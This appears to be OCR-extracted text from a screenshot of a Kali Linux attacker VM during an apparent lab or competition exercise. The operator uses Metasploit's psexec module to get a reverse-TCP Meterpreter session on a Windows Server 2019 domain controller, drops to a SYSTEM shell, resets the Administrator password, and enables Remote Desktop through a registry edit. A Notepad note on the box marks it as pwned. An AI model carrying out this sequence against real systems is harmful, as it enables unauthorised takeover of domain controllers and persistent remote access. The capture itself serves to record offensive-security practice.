 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
22:00
kali@kali: ~/Tools
File Actions Edit View Help
ka... ~ ka... ~ ka... ~ kali...ools ka... ~
[*] Backgrounding foreground process in the shell session
^C[-] Error running command edit: Interrupt
meterpreter > pwd
[-] Error running command pwd: Rex::TimeoutError Operation tim
meterpreter > ls
[-] Error running command ls: Rex::TimeoutError Operation time
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.100.83 - Meterpreter session 3 closed.  Reason: Di
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.100.77:4444
[*] 192.168.100.83:445 - Connecting to the server...
[*] 192.168.100.83:445 - Authenticating to 192.168.100.83:445|
[*] 192.168.100.83:445 - Selecting PowerShell target
[*] 192.168.100.83:445 - Executing the payload...
[+] 192.168.100.83:445 - Service start timed out, OK if runnin
[*] Sending stage (175686 bytes) to 192.168.100.83
[*] Meterpreter session 4 opened (192.168.100.77:4444 -> 192.1
meterpreter > shell
Process 3184 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user Administrator pwnedbaby
net user Administrator pwnedbaby
The password does not meet the password policy requirements. C
More help is available by typing NET HELPMSG 2245.
C:\Windows\system32>net user Administrator pwn3dB4by
net user Administrator pwn3dB4by
The command completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
The operation completed successfully.
C:\Windows\system32>
192.168.100.83 - Conexión a Escritorio remoto
Recycle Bin
Server Manager
Server Manager Local Server
Manage Tools View Help
Dashboard
Local Server
All Servers
AD DS
DNS
File and Storage Services
IIS
Print Services
Remote management Enabled Feedback & Diagnostics
Remote Desktop Enabled IE Enhanced Security Confi
NIC Teaming Disabled Time zone
Ethernet IPv4 address assigned by DHCP, IPv6 enabled Product ID
Operating system version Microsoft Windows Server 2019 Standard Evaluation Processors
Hardw
EVENT
All event
Filter
Server
GEOHO
GEOHO
GEOHO
GEOHO
GEOHO
GEOHOME-DC 12 Warning Microsoft-Windows-Ti
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>User: Rob
'User:' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator>whoami
geohome\administrator
C:\Users\Administrator>
Untitled - Notepad
File Edit Format View Help
User: Rob
Team: pwned
New Password: pwn3dB4by
Windows ( Ln 3, Col 24 100%
Windows Server 2019 Standard Evaluation
Windows License valid for 15 days
Build 17763.rs5_release.180914-1434
ESP
7:00 PM
10/30/2022
1
4
2019
08:00 p. m.
30/10/2022